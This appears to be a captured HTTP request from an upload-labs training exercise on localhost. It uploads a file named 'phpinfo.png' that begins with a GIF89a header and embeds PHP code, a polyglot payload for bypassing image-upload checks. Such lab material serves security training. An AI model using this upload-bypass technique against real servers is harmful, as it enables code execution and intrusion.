 1 POST /upload-labs/Pass-14/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundarybc219d738bd1fbb9bdb1056fcf4e2aed
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-14/index.php?action=show_code
12 Cookie: security=high; PHPSESSID=2u1ds8do05hhaud6651rj1vd84
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ------geckoformboundarybc219d738bd1fbb9bdb1056fcf4e2aed
21 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
22 Content-Type: application/octet-stream
23
24 GIF89a
25 <?php phpinfo();?>
26 ------geckoformboundarybc219d738bd1fbb9bdb1056fcf4e2aed
27 Content-Disposition: form-data; name="submit"
28
29 □□□
30 ------geckoformboundarybc219d738bd1fbb9bdb1056fcf4e2aed--
31